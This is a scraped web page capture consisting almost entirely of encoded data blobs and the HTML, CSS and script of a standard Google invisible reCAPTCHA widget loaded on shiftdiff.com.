vDjDocK+w4zDgQYPLcOew6XDiMKpI8O2wqcZw47DhMO3w7XCjsO8woXDvsKEHh09AxIvw7NJBsOiK8K0eRUBA2BfwoHDgMOyw70gwqvDtglQwoAmwq3DoybCmCI6wofDog3Cg8K6dyxedQHCv8KqdMKjwqs5fcKdwq7Cvi7DicKqAsOgET/DkVUDwpTCoinCsjkvM8KxwpfDq23ClsO0PcKIXkQHQ8OGwr4nQALCtDzCiVZVOMKENcOPwpnDvADDpMOPZB/DgTPCpG00fMKdwqrCmAjCizzClE/DjW3CjmHCqF5gXGbCmcKrXsOuwpPCk8K9eXtBw7XDksOFwqVsXBYCIcK4woJlM8Kjw7Zsw7LCj8K0HmQcw6XCuDxcw5vDmV1WwrAJwoNVZn3CscKSw47CqMKLDw/Cj3PChMK5Y8OfwpFjVE/[base64]/W8OeSMO3SMO1YcOwwrUNQcKPUBVxwofDnCkUw698w5HDrQ3DksOvVcO4MhnDjMOYwoTDlAhawrBnNRojw70ZXMOhI8OBw4duDStWwrhrGijCsksmT8OaQhApaMKaw4zCtFh6UcKncsKlYcO/[base64]/DoQZMw71Yw7jCusKbB8KbfyE+w4/DtU9Kw7fDpsOSwr7CoGYTQg7CjcKOw49hE3BLMcKUJDxlw4Q1wqgnUwjDo8O+AMOiwqlyw6sHw6M6w5dCwokow6rDolXDjXUmJ8OPBAA9ZsOXMsOjDwrChAECL3F1PwQpJ8Kjwp1mw7M7wobDusOREsKnOsOQw4HCgsObUGrDi8Kbw73DoRM/wpNpw6/[base64]/DqDxVw63CosKGY8Oxw6zDtcONEMKcw5ksD8OnVMKSB8KZLDAWw4ZvwpFwwqpTw4TDgXJzw6sSXzvDmVk5wrzCh8OMFzFCRCBmBGHDksO5w67DtzQnwrQbHTEuBVg4w64BSQ11J1MRImnCpggfw4/CuCbCiMKfw7PCmCFHMBplwpbDnn/DucOtw4p4wqFaw7/DlsOXwoUHd1/CgsKfwqINwqJFwpzDr8KGw47DjHBxWT5sw7x6FXBjYyzDosK4wpR3UmEWfUd/wqjCk07DmUPDmSnCvSbDrMKrHm4Kw4/DojVbw77CncOVDzTDoMKXdsKuwqlIfcKyw4xpOBnCqlrDkWDDhmpqwrFjw5N6XMKjw4UKwokbDkpCw6fCih3DmX0Twrp9dh3Dh8KLPAInw64OTcO3EcOrwo/DqsOOW0tnw4YZwoU6VMOlw6YOe8Kaw5lyN8KqwotbOsORwpp1WMOxL8OKWcK/P8OgKsOfGQfDp8KBw7Fgwq7DsQvChH/[base64]/[base64]/wqQ1w6QZJjTDvEBNAsOawqNCwprDsxM3wqhkecOpaMKQwr3Di8K9wrbCuVIuw7cMwqPCrMKkw4HDqEbCgcOOLsKHwprDviIdLWEGMDDDlMKywqlBwp1CwqNkb8KzAMKGw5XDvi3CkFs/w7ZNPVnDi8Kyw7RcbExYCcKrwq9LccORYRJ4w4A4w55PPy/[base64]/DmWkew4/Dg8OIP8KzwrMQV8OfekdJEkIVwqxuwo9yAsOJEQbDnQgDD8OPwpHDj8OQw5J+WVnDgMObYhFVC8KEwqnCq8Kmw4TDhMOjwpjDscOZw6LCgFFsd8K4wpQ3YBQFw7/Ckx/DrcOAworDgcODTsOswoTCi8K9wqbCmxo5woUxR8KMwpp0wpRrw6DDnsOHSkXClVzCvAB2wpJUTMO1w4zCv8KnV8OGwo7CiMKawqESMhHDhMOhwo7CjMOiPEPDtkcowqrDmS4hw7bCh3/[base64]/VgrCrALDkAvCr8OVwpQvwpHDtcKlX24WSiVEwrd8IsOkwp3DpcO7wroqZsKEw69zQcOqwogMWsOYP2bCosKQaxjClsOYM2cCM8OBw6RGXytQC1HCv8OreE4mNjTCrl4tw6zCowVJwo/[base64]/w7/[base64]/DvW1CBcKkwq/[base64]/w53Dj8KAw7oAXMO1Wk/DoHnCsEDDrsOAwqrCmW7DpMKNejZxYzjCvDfDv8OPC8KjHHrCu8KnHEQqXsOJfmvCscKREsOww6hBP2Iew73DksKvwr3DpzQxwoLDisOLNcKjesOVXiLDm2pnWj3Di1bCsSPDuAAWwqxJMcORw5N4XsOWYcKYC8O9w75kPSvDn8K4w65JNsO9wphHwo/Cni1pw5XDgWlfc1t1Cg7CocKdw6hxwoHDjsOKw7Zdw4LDvxcbw5cTRMKgb8OpNsK/wpDCkcK1JxvCklwMwpwwwoQ7wpsdw6JsCsOHw5vCpmMqNMOxXz/Du8KCDiDDr2tOJH3DtBTCgF3Dv8KdwoNkwptXLFfDjRgQwrrCh8KWw7tObcK0YzPDszPDmMOaw4Yed8O/w5NxWMOewonCvcKxwr7DrcKzwptKw4EoQsKNwq4PwqDClTdIBMOcwrTCqSVXwo7ChsOcARJFw7hhwpPCv8Kqw4geLsK0wrgywr/DqMO2JMKSA8K1w74gH1zCi8Oyw5BqAQbDgHfChTQVw4jCjksrwoPCs8OJMcKLKBgDwpnCpcO3fHrDucKOfG7DsxPCswLDuAR1V8OJF8OCT8O5w784w7E7w6bCnMOJwoHDoGnCucOVwpNKw4/DrHPCgGFuOw58HTnCnMKmwrMMAcOMwo1WwrRUwqMEdMOnwrXCnMO0MAN1LcKQwp9Rw4nCrSlCNMOjW0fCmsOfEMKKecOww59Mw4BXU8OaOcKaAMOKw4DClMKOw7PChMKuCS3CjMOywrUuw5/Dkk8Hw6ZCwrHDn0IIwo/CuzklwqTDi8OOPw4bRcKcw6BTaGPCtgzCgcKcwr9gw4rCsEnDr8OMw7sFRBkQw4cGw6fCnMKoXMKiw5XDqcK9w7UKw4vCgsOaw6gTKcK+wooYw4PClRg0EgcQw4rDkmQvw4nCjcK9csOowpBfKcObfMO/w4xRwrHDpMO+wo7DlRDDly/DsirDkQfDn8KYTm7CtcKZw6s0PkDDtSLCgmXDizzDjAYdwq/CtsKnF1EWwpAmw7DDjsOIwqUEDsKiccOZw4QFwrFrWMK8w5HCvcO3w58cY8O7XTHCnz/[base64]/VTc\\u003d\x22],null,[\x22conf\x22,null,\x226LdzW5UaAAAAADwvEE120gZFDGPmCxrwKmanGJIW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,904],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://shiftdiff.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dRkAOCulaWtZLBTJWdeMpR/tnAc9Q4nGQGNNPWjvnB4\\u003d\x22,0,0,null,1,1762362331276,0,0,[25,141],null,[16,201],\x22RC-SwYMX2IbDm9Apg\x22,null,null,null,null,null,\x220dAFcWeA5WoDpvT5uYGiU_nidn5Wed6WHCJRjH2yVQ9t3W0giA95WszR0E3hd6jcPXpFlyuUnA1t67T7SpT0J4Ak6FZiF0_g0gKg\x22,1762445131253]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHiI4aAAAAACSAP2662-aegIQRQseTLH0xPB6S&co=aHR0cHM6Ly9zaGlmdGRpZmYuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=plf4wobngoh
body_size: 44811
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="ICb56yRHI4NImK_TdyhKdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="ICb56yRHI4NImK_TdyhKdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ICb56yRHI4NImK_TdyhKdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bIcKwVwl0f8Obw50Qwq/DkW9XQsKVDh9Gw5vDvsKpwpXDq8Kkwr3Cs8Kww70KOMKiwoNLwobCtsKHJXsRw5DDjsK3wrvCq8KPRcKXw6UvOE5ow4wvwrpeHlZgw6wCEcKTwqsGCgPDqzFGVXbCo8KHw5bDjsOnw4JfP3/CrBXCuA7DisODIRLCnh7Ct8KGw5VawqfDosKKRsKXwqYvAwZCwrPDj8KJQDJ5L8Opf8OtK3bCvcOEwpFrEsOiFjgcw6rCrsODT8ODw5LCv0PCv0sVVDArcnrDisKPwrDCiF8QRsOxAcOew6PDvMOPI8OQw5w9LsO/wo0lwo10wp3CvMKpKcK/wonDj8KAPMObw5/DisO2w4fDunXDpTdqw79gNcKPwpPCnsKRbMKOw5fDu8OyGiYgw6/[base64]/DqMKWwr/CkcOlOijCvMKDw6fDjmYFwp3Ci2HDn8OfQcKHwrLCtcKQZz/DjEPCucKyNMKMwrzCqEJCw6LCs8O1w5lrD8KEH1/CusKcVUN7w7DChAZIYcOgwoFWQ8Kkw6ZYwpsXw5YSwpA3asKvw5rCuMKPwrrDr8KPME3DnXbDjUHCuBVRwqDCmwM6acK0w4t6bcKZNz8pJRRSBMOGwpjDmsK2w4HCn8KwWsO9P30xDsKseHscwr/DnsOcw6HCgMOnw7w6w5pfJsO8wofDjgnDuGcQw7Ffw4dRwqvCh28eAW1Rwp5Vw4zCgcKEZW02aMO2w7AqBGB8woVhw5UwI0k2wqTCtE/[base64]/aMOWXcObw5h8UsO8w4nChitsw57ChsOIFTzDsD/Dp8KWwpXDuCvDlmcJe8KtEgHDo3DChMOkw4IfRcKkNhUYbMKNw5bCs3PDlMKdAMO0w4fDlsObwql5egHChWrDhwwnw6tgwrbDoMKOw4bCt8K9wovDuS5basKMVXI0cEbDr1A3wpjDuFfCnhLCgsK6wpNaw7EwBMOJUcOsesKOw49/[base64]/DqxLCl2Jdwoxyw7vCnsKDw73DvA7DgcK6w6vDqcOow6NXasKhKcOETSYrPSEMQ8OnwpYjw4VXwpc/w7k/[base64]/[base64]/DgMKIL8KoIHMhNjRFXcKxSsO+OcOfZGk7w6nCjlnDn8O6ZMKIwq/Cg8Olwp9YasKPw57CjX3CjcKnwpvCnTN2wptAw77CgMK/[base64]/Awk8acOfw6DCm8Khw7d+w70zUnbCnQTDo8KXwqzDj8OGNE9nZzkJD3jCnmvCrinCjxEewpfDlULDowLDg8KBw5E4w4UzNVEeG8OIw6nClDAgwq3CihZswozCkkwBw5Qow54rw7YDwqXCr8OAOsOXwq5afS5cw43Dhl/CssKwTytswojCuDQyHsKDLDQ+HTZUMMOXwo/DlMKvZ8KIwrfDqDPDrhzCqAUtw7HClX/DiDfDvcKNTQd7w7HCuBHDljnDqsKiaRoPVMKNw7VvFR3DtMKUw7bDn8OJecORw4JpUB96EA7CnBnDgcOGP8KXLHvCsl8NUMKiwq1swqxbwp/CvcO1wr3DkcKYJcO4WhTDn8OqwrXCpn9Nwq0sRMKLwqBVQsORaVLDqHLCljAhI8KqclrDgsKWwrPCvRfDoj3CucKFRG9/wrjCtQ7CpgPCihB0IsKKfcOoCWTDvMOCwo7CucKnWBzCjDYEO8ONSMOQwqBnwq/ChcOcNsOgwrfCiwvDoVzCtm1SScKCcXAjw5nCk19DR8OZw6XCu3DDvX8ZwotFw74fFUPDtVbDr2fCvRLCjlHCkjTCpsODw5Q2w41ew53CvD1Ewrp7w6XCtH7CvMODw5HDgsO3OsOzwqQ/Exx+wr/[base64]/[base64]/Ck8OZw5UMwobDjMKcwrUOwpPDrkjCm28BwplrwqJZw6rDrCFaWsKlw47DicOqZHRJRMKrw5d5w5vCm1Ekwr3CnMOAwqHCh8K7wqzCjsKZNMKjwoZrwpkLwqNzw6/CjmcXw6jDpxrCrWzDnCkKScOAwoAew61WV8OqwrTDlMKjSS3CmikmSyHCtcKGbcKhwr7CikHDln5JY8O6wqs+w4BQHnciwpbDiMONPcO0CsOsw59Jw6nCunnDhMKkewXDvTLDt8Ocw51cYB/DjQkfwrwfw49pEX/DosOuw7lQLG3CmMKibi3DgGw1wqLCph7Cuk7DgjsEwqPDnzvDmh5xLDd2w7rCtAPCgcKPVQp3LMOpWVnDo8OHw4vDpjrCpcKVQk9zwrRXw517VCjCqRXDm8KWw7U1w6DDkTHDgQd+wqbDgglYH30+wp8PwofDosOtw48Gw4ZBb8O+X1M6eiBwZirCtcKCw5w/wocmw7jDusK4NMOEX8KyGUPCh2PDtcOrTSgTNk50w5RaBWDDvsKQe8KcwqrCo3bCjsKcwpTClMOdw4rDhRDCrMKCa3rDlMKtwqTDksK+w5TCo8OfJgfCpl7Dl8OWw6zCr8OvHMOOw7jDhBkcPi5FXsO0fBB6TMKyRMOvTmgowr7Cj8OlMcKqQ2hjwq/[base64]/[base64]/A8O9wq5Pw4sqUSvDkMKhwr3DkisIUXTCrMOef8KBw5Z5wqfCr2FtMsOuYcKSWBHDnVQ4LTzDhk/DgsKgwp0za8OuQsKzw645EcOdJ8OLw5nCn0HCnMOLw7QjSMORaxZtF8ORwrfCqcK9w5PCkUF+w4hOwr/[base64]/[base64]/DhsKvw5oSasOCw4fClQLDgsOywr8Ww5DDjMKSwq7Cp8KMw7LDhsOkw69uwo/DgcOPSzs6acKjw6TDjMOGw4ZWIzM+w7hwTm7ClxbDiMOuwo7Co8KjXcKPXC3DuShxwro8wrdGw5rCoWfDsMOFfRjDn27DmMOmwq/DqhDDo0XCiMOKw7xMFAjDrEgPwrZbwq4gw5tCdsO+DwVfw5LCgsKWw6XCtCLCjh/Dp0zCo1vCkBJRRsOsKHlTD8Kpw73DhwMFwrDCrDLDqsOUMcO/EwbDpMKuw7LDpHjDrwB9wo/CmQNSVhZ2wrJeTMOyGMKiw7vCnG7CmHXCvsKPEsKeMx92bCcXwqXDgcKZw6LCv2FEWU7DuxMkKsOpLhtpUS/DkWTDo30JwqQQwpY0IsKdwqZrw5cswrRhesOpSGs/NjbCvk7CjhgvfwIDQADDh8Klw48Tw6DDgsOWw7NewpfCtcKaaQUjw7zCtQTCt3lRcMOXZ8KawrbCnsOew6jCtsKgWFbDpsKgUl3DkGdsdmtuwrIrwoQnwrfCtMKlwqvCmsKAwooPHGzDs1sqw6DCisKiaxNow59Bw59+wqXCscKEwrXDoMO7RjpUwoEywqZAbx/Cr8K8w7QFwpxkwq1JagbCqsKWEigqKhfCrcK/PMOhwq/DgsO5SsK/w5ABGsKjwr4wwrXCtcKRXkscwqUXwo8lw6M+w5TCpcODScO8w5N0QQ/DpzEJw59IVg1Aw64dw7PDr8K6wr7Dh8KSwr8swoIAT0TDhMKpw5TDk2bCicKgTsKcw63DhsKLX8KVScOITibCosKBUyXChMKKHsKDNW7DssO5NMObw55/AsKbw5PCui5uwokwPRBDw4/Cs1PDucOHw67DjcKlM1xpw6LCjsOtwq/CjkPDoSFEwr1fccOBVcOswoXCu8KdwqbDjHnDqsOhbcKQKcKMwofDtGMZSlpMc8KwXMK+MsKUwqHCvMOzw449w6FowrHClAkZw4rClX/DjnfCsHvCv3gLw6zDhMKqEcKxwolJSz8iwoXCpMORAX3CvWZswqc8w7kiKsK5SxRxYMK1NT7ClhR9wqgKwo3DvcOxTsK1JcOcwodnw6rCosKVOsKrXsKIacK7cGZ+wp3DpcKgOgXCo2/DmsKCVXBYaSg4IRvCiMO1GMKYwoRIDcOkw5kCMSTCjwvChljCulPCscOGeRHDs8OkHsObw6EqTsKfLhXChsKZNyIhVcKsInMww4prUMKdcTfDscOCwqvCmUI1WcKMfgYOwrsJw5PCiMOdBMKKdcO5w4BiwrbDoMKaw6vDu1AHJ8OcwqJewqfCsAIaw4/[base64]/wq/DisO1XVPChiM+BsKMwrHDrE8jwohzU2fCqSFmw5jCkMKXZRnDuMKgZMOdw4LDihcPbcOwwrHCuB8aNsORw4E5w4RRwrDDlgTDsB4UEsOEw4A/w68/w5soS8OFaBvDrsKew7EIc8KLYcKDJVzCscKwdhtgw4o7w4zCnsK2fjHCj8OncMOlQMKJSMO1WMKdAMOCw5fCtQNbwolaW8O1KsKdw6JbwpdwWsO+SMKKZcOqCMKiw4M8P0XDrF/DrcOFwobDpMKvQcKiw6fDp8KvwqN5NcKRL8Olw6EKwr1qw6pywrVnwqnCt8OnwoLDiBp5GsKBC8Kaw49qwq7CucK4w545eSMOw6LCvxtRJR/CkjkPHsKcwrhhwpDCgg9FworDihDDvcO5wrzDmsOPw7XCnsK7wplJR8K+DCHCpsOsGMK2YMKxwqcGw4/DrkALwoDDtF9aw6nDsXVlXg7DmUjCqsKUwo/DpcOsw7ttHDRbw6jCo8K4fMKjw5ZewpvCt8Osw7jDuMKqN8O8wr/CqUQjw6QrXg0Pw6svVcOSRDlIwqMYwqPCvjg8w7vChcKCOQQIYi/[base64]/blDDmVLDtnkpN3PDsgfCuMKkwqzCvsKgw5gMe8OEWMOAw67DiirCuwnChzXDohvDpj3Cm8OSw6Unwq5Kw7JWTgHClcOcwrHDk8KIw4bCglfDrcKaw6dNNzQawrokw6M/SBvCkMO6w5ktw7VWDgnDocKDJcOgcER7w7ZmGkzChsOdwqTDoMOYQi/CnAnClcOLecKJfcKsw4LCn8OOHENLwprCkMKkAMKBPgzDu2DCs8O1wr88ekrCnR/[base64]/Z8KTw7chAQc8a8OQJ8KRwo1dFsOoVMOnw7ZNw5vDhRLDi8Olw4/CqVDDmsOoKWHDvMKkHsKAHsOgw7LDryRzbsKdwofDh8KdO8OGwroRw53CvEsAwp0SMsOhwpLCtMKvWsOzYjnCun0yKh5SZw/CvTbCscK3bXgVwpTDlFpVw6HDqcKEw5DDp8OoAmrDuxrDlwTCrHVoHsOxEzwZwqjCjMOqBcO1IUM/FMKBw7E2wp3DnMKHbsOzf0zDrk7CkcKuPcKrIcKNwoFNw5zClDN9QsKbw6BPw5tcwqN3w6d4w7k5wobDpcKLeXjDhlN/UybCjVHDgU0fcx8uwogAw5PDlMOlwpItbcK8LxQgP8OKJsK7WsK7woI8wrlXYcO/WEJLwpPDjsKawpnCoyh8Y0/CrQRRfcKPMEHCsVnCqkbCg8KzZsKbw6jCgsOKRsOidF/DlsOlwrp9w407ZsO6wpzCuAXCrcK7TDVPwoIxwpPCnzrDmiTCvBcvwp9JHzPCi8OtwrbDgMKWVsOWwrjCm3nDpRoqPlnCoD93SWJBw4LCmcOSIcOnw5RZwqjDn1zCtsO/QVzDrsO7w5PChAIKwotYwoPCkjDDlcOfwqRawqR3MF3DviXChcOEw6Aiw5/[base64]/[base64]/DvwfCijXCuVsewoRowrxtw73CozzDshvCqcOnfVbCunHDq8KcMMKZJCt+DTHDv2Rtwq7CrsKKwrnClsO4wqvCtmTCgkPCkXbClBfCkcKrcMK0w4wbwp1maj1+wq7ClUJSw6YzWwJhw45cBsK6FhbCjw1Rwr8AZsK6DcKww6JCw5HDm8O4JcO/M8OAXkkSw5/ClcKLT0Abf8KWwoEewp3DjRbDsHHDg8KUwq0qWhpQVF4sw5Vow6YMw7tCw5lTKXoxP27CjwY8wphQwpptw6HCjcOow6vDuSLCiMK+CR/DnTfDhsOPwp9nwpUwWj3ChcKbKilTdGhxJAXDg35Kw6jDssOZIsOCCcK0XiAWw4Q5wrzDtMO/wqhUPsO2wpd6XcOrw5dew68uOS8Vw7vCosOJwp/ClcKOfsORw5czwq/DisO6wrUlwqwBwq/Cr3pLaT/DisKGAsK8w5VGFcOYSMKtPSjDnMKzbm0gwoXDj8Oxa8KkTVbDpwHDsMKPEMKXNMOzdMOUwooGw4/Dh2Naw54fC8O8w77Cn8KvfRgvwpTCncOicsKKUR43woNMLcOrwr9JKsO1GsO9wrg2w4TCpGAfO8KGA8KBNgHDpMOxXsOKw47CrBMpHFpoJ0wPLgwKw6TDuTtVMcOSw5vDhsOGw5DDn8OzZsOhwprDlsOnw57CtyJzcsK9S1fDlMOPw7olw47Dn8OiEcKoZzvDnS/[base64]/DssKzSmbDu